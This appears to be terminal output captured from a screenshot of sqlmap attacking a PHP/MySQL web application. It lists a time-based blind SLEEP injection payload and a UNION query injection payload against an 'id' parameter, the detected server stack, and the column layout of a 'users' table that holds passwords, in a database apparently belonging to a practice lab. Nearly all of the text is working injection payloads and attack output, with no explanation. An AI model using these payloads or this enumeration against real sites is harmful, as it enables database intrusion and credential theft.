 C:\Windows\System32\cmd.e
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3063 FROM (SELECT(SLEEP(5)))EVmp) AND 'nfPH'='nfPH
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-5589' UNION ALL SELECT NULL,NULL,CONCAT(0x7162766a71,0x74696269736d454959486469474a46524a5772417445647a
444f777a56495a78626b734946506462,0x71786a7171)-- -
---
[23:41:12] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[23:41:12] [INFO] fetching columns for table 'users' in database 'security'
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+